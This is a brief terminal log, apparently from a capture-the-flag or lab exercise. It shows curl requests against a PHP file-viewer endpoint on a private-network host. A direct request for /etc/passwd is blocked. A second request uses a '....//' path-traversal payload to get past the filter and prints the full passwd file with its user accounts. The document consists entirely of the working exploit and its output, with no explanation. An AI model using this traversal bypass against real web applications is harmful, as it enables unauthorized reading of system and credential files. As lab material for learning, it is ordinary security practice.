 ❯ curl -X GET 'http://172.17.0.2/clouddev3lopmentfile.php?filename=/etc/passwd'
No es posible visualizar el contenido, deja mis passwords en paz !!!
❯ curl -X GET 'http://172.17.0.2/clouddev3lopmentfile.php?filename=//....//....//....//....//etc//passwd'
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
_apt:x:42:65534::/nonexistent:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
ubuntu:x:1000:1000:Ubuntu:/home/ubuntu:/bin/bash
s4vitar:x:1001:1001:s4vitar,189,,:/home/s4vitar:/bin/bash
xerosec:x:1002:1002:xerosec,,,:/home/xerosec:/bin/bash
mario:x:1003:1003:mario,,,:/home/mario:/bin/bash
systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin
systemd-timesync:x:996:996:systemd Time Synchronization:/:/usr/sbin/nologin
messagebus:x:100:102::/nonexistent:/usr/sbin/nologin
systemd-resolve:x:995:995:systemd Resolver:/:/usr/sbin/nologin